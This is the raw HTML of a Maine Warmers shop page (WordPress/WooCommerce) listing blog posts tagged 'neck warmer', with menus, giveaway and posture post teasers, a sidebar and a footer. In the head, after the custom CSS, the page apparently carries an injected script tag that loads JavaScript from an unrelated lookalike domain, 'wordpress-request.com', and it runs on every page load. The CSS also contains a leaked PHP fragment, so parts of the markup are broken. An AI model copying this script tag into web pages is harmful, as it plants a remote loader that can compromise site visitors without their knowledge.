#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tag tag-neck-warmer tag-733 wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	
<div id="primary" class="layout-sidebar-right">
    <div class="inner group">
        <!-- START CONTENT -->
        <div id="content" class="group">
                   				<div class="clear"></div>

                                                          <h3 class="red-normal">Posts Tagged &#8216;neck warmer&#8217;</h3>
                                                               
                    <div id="post-4996" class="hentry-post group blog-small post-4996 post type-post status-publish format-standard has-post-thumbnail hentry category-giveaways tag-facebook-giveaway tag-heat-therapy tag-neck-pain tag-neck-warmer tag-neck-warmer-giveaway tag-valentines-day-gift tag-valentines-day">                
                              
                        <div class="rmthumb thumbnail">
                            <img width="288" height="266" src="https://www.mainewarmers.com/wp-content/uploads/2013/09/Red-neck-warmer-microwave-heating-pad-filled-with-corn-288x266.jpg" class="attachment-blog_small size-blog_small wp-post-image" alt="Man relaxing stiff neck muscles with red flannel microwave heating pad" decoding="async" fetchpriority="high" />                                                    </div>      
                            
                        <h2 class="post-title"><a href="https://www.mainewarmers.com/red-neck-warmer-giveaway/">Red Neck Warmer Giveaway</a></h2>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/jennifer-sullivan/" title="Posts by Jennifer Sullivan" rel="author">Jennifer Sullivan</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/red-neck-warmer-giveaway/&t=Red Neck Warmer Giveaway">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/red-neck-warmer-giveaway/&text==Red Neck Warmer Giveaway">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>                                           
                    <div id="post-4374" class="hentry-post group blog-small post-4374 post type-post status-publish format-standard has-post-thumbnail hentry category-giveaways tag-comforting-creatures tag-heat-helps-relax-tense-muscles tag-heat-therapy tag-heating-pad-giveaway tag-microwave-heating-pad-giveaway tag-microwave-neck-heating-pad tag-microwave-neck-warmer tag-neck-warmer">                
                              
                        <div class="rmthumb thumbnail">
                            <img width="288" height="266" src="https://www.mainewarmers.com/wp-content/uploads/2014/10/Woolly-Bear-neck-heating-pad-288x266.jpg" class="attachment-blog_small size-blog_small wp-post-image" alt="Woman keeping warm with Woolly Bear neck heating pad" decoding="async" />                                                    </div>      
                            
                        <h2 class="post-title"><a href="https://www.mainewarmers.com/woolly-bear-neck-warmer-giveaway/">Woolly Bear Neck Warmer Giveaway</a></h2>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/jennifer-sullivan/" title="Posts by Jennifer Sullivan" rel="author">Jennifer Sullivan</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/woolly-bear-neck-warmer-giveaway/&t=Woolly Bear Neck Warmer Giveaway">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/woolly-bear-neck-warmer-giveaway/&text==Woolly Bear Neck Warmer Giveaway">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>                                           
                    <div id="post-3959" class="hentry-post group blog-small post-3959 post type-post status-publish format-standard has-post-thumbnail hentry category-healthy-living category-simple-solutions tag-avoid-back-pain-at-computer tag-back-warmer tag-microwave-back-warmer tag-microwave-neck-warmer tag-neck-warmer tag-proper-posture-at-stand-up-computer-station tag-stand-up-computer-workstation">                
                              
                        <div class="rmthumb thumbnail">
                            <img width="288" height="266" src="https://www.mainewarmers.com/wp-content/uploads/2015/04/Stand-up-computer-station-posture1-e1429197489843-288x266.jpg" class="attachment-blog_small size-blog_small wp-post-image" alt="proper posture at stand up computer station" decoding="async" />                                                    </div>      
                            
                        <h2 class="post-title"><a href="https://www.mainewarmers.com/proper-posture-at-stand-up-computer-workstation/">Proper posture at stand up computer workstation</a></h2>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/jennifer-sullivan/" title="Posts by Jennifer Sullivan" rel="author">Jennifer Sullivan</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/proper-posture-at-stand-up-computer-workstation/&t=Proper posture at stand up computer workstation">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/proper-posture-at-stand-up-computer-workstation/&text==Proper posture at stand up computer workstation">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                            </div>
        <!-- END CONTENT -->

        <!-- START SIDEBAR -->
                                      
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                    <!-- END SIDEBAR -->
    </div>
</div>

                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="dda163b629" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
